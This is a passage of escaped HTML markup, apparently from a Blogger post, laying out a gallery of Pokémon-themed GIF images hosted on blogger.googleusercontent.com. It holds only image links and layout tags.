href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s2048\/pokemon_2900000089.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s320\/pokemon_2900000089.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s2048\/pokemon_2900000090.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s320\/pokemon_2900000090.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s2048\/pokemon_2900000091.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s320\/pokemon_2900000091.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s2048\/pokemon_2900000092.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s320\/pokemon_2900000092.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s2048\/pokemon_2900000093.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s320\/pokemon_2900000093.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s2048\/pokemon_2900000094.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s320\/pokemon_2900000094.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s2048\/pokemon_2900000095.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s320\/pokemon_2900000095.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s2048\/pokemon_2900000051.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s320\/pokemon_2900000051.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s2048\/pokemon_2900000052.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s320\/pokemon_2900000052.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s2048\/pokemon_2900000053.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s320\/pokemon_2900000053.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s2048\/pokemon_2900000054.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s320\/pokemon_2900000054.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s2048\/pokemon_2900000055.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s320\/pokemon_2900000055.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s2048\/pokemon_2900000056.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s320\/pokemon_2900000056.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s2048\/pokemon_2900000057.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s320\/pokemon_2900000057.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s2048\/pokemon_2900000058.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s320\/pokemon_2900000058.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s2048\/pokemon_2900000059.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s320\/pokemon_2900000059.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s2048\/pokemon_2900000060.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s320\/pokemon_2900000060.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s2048\/pokemon_2900000061.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s320\/pokemon_2900000061.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s2048\/pokemon_2900000062.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s320\/pokemon_2900000062.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s2048\/pokemon_2900000063.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s320\/pokemon_2900000063.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s2048\/pokemon_2900000064.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s320\/pokemon_2900000064.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s2048\/pokemon_2900000065.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s320\/pokemon_2900000065.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s2048\/pokemon_2900000031.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s320\/pokemon_2900000031.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 